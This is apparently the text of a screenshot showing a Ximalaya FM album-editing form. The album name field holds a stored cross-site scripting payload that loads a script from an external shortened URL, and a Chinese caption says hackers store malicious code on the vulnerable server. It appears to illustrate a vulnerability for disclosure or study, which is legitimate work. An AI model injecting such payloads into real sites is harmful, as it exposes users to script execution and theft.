 喜马拉雅FM BETA
首页 发现 个人电台 声音
搜索声音、专辑、用户
编辑专辑
专辑名称* <script src=http://t.cn/RAdlReE></script>
标题不要超过40个字哦
设置封面
上传图片 文件大小<3M,尺寸最好>500X500
类型* 音乐 原唱 该信息必填
黑客将恶意代码存储到漏洞服务器上